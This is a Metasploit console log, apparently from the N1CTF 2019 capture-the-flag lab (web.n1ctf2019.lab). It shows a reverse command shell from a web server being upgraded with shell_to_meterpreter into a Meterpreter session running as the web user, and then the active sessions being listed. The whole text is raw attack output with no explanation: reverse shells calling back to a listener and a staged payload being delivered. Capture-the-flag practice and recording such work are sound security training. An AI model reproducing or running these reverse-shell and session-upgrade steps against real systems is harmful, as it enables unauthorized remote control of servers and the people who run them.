 msf5 exploit(multi/handler) > [*] Command shell session 1 opened (45. :7778 -> 47.52.129.242:41004) at 2019-09-09 20:45:18 +0800
sessions -u 1
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [1]
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 33
[*] Sending stage (985320 bytes) to 47.52.129.242
[*] Meterpreter session 2 opened (4 4433 -> 47.52.129.242:52480) at 2019-09-09 20:47:00 +0800
[*] Command stager progress: 100.00% (773/773 bytes)
msf5 exploit(multi/handler) >
[*] Stopping exploit/multi/handler
jobs
Jobs
====
No active jobs.
msf5 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell x64/linux -> 47.52.129.242:41004 (47.52.129.242)
2 meterpreter x86/linux uid=33, gid=33, euid=33, egid=33 @ web.n1ctf2019.lab -> 47.52.129.242:52480 (10.0.0.85)
msf5 exploit(multi/handler) >